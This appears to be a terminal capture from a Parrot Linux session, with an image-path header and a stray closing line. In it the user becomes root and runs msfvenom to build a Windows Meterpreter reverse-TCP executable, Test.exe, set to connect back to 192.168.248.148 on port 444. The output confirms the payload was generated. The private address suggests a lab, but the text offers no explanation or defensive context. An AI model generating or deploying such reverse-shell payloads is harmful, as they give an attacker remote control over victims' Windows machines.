 msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=192.168.248.148 LPORT=444 -o /root/Desktop/Test.exe - Parrot Terminal
File Edit View Search Terminal Help
┌─[user@parrot]─[~]
└──╼ $sudo su
┌─[root@parrot]─[/home/user]
└──╼ #cd ~
┌─[root@parrot]─[~]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=192.168.248.148 LPORT=444 -o /root/Desktop/Test.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/Test.exe
┌─[root@parrot]─[~]
└──╼ #
README.license